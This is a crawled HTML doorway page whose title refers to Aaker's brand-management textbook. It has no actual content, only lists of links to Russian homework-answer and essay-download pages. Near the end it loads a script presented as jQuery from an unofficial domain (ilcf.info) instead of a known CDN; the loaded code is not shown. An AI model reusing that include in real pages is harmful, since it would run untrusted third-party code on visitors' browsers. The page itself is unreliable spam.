

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-aaker-uchebnik-upravlenie-brendom.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аакер учебник управление брендом - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аакер учебник управление брендом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-standarty-oformleniya-referatov.html">Стандарты оформления рефератов</a></li>
                                <li><a href="vj4-reshebnik-po-angliyskomu-happy-english-dlya-8-klassa-skachat.html">Решебник по английскому happy english для 8 класса скачать</a></li>
                                <li><a href="vj4-russkiy-yazyk-balandina-10-klass-gdz.html">Русский язык баландина 10 класс гдз</a></li>
                                <li><a href="vj4-referat-vidy-komand-odnobaytovaya-dvuhbaytovaya-trehbaytovaya.html">Реферат виды команд однобайтовая двухбайтовая трёхбайтовая</a></li>
                                <li><a href="vj4-gdz-po-geometrii-za-7-klass-pogorelov-a-v.html">Гдз по геометрии за 7 класс погорелов а.в.</a></li>
                                <li><a href="vj4-reshebnik-po-okruzhayuschemu-miru-2-klass-pleshakov-chast-2.html">Решебник по окружающему миру 2 класс плешаков часть 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-nemeckogo-yazyka-6-klass.html">Решебник немецкого языка 6 класс</a></li>
                                            <li><a href="vj4-geometriya-9-klass-atanasyan-gdz-1014.html">Геометрия 9 класс атанасян гдз 1014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-algebre-za-10-11-klass-abramov.html">Гдз по алгебре за 10-11 класс абрамов</a></li>
                                            <li><a href="vj4-reshebnik-po-russkomu-yazyku-3-klass-buneev-1-chast.html">Решебник по русскому языку 3 класс бунеев 1 часть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-skachat-referat-sabaka-drug-cheloveka-2klass.html">Скачать реферат сабака-друг человека 2класс</a></li>
                                            <li><a href="vj4-uchebnik-rodnaya-rech-2-3klass-1961g-skachat.html">Учебник-родная речь-2-3класс 1961г скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-gdz-po-russkomu-yazyku-4-klass-uchebnik-chast-2-vinogradova.html">Гдз по русскому языку 4 класс учебник часть 2 виноградова</a></li>
                                            <li><a href="vj4-informatika-i-ikt-uchebnik-8-9-klass-makarova-n-v-skachat.html">Информатика и икт. учебник. 8-9 класс. макарова н.в. скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
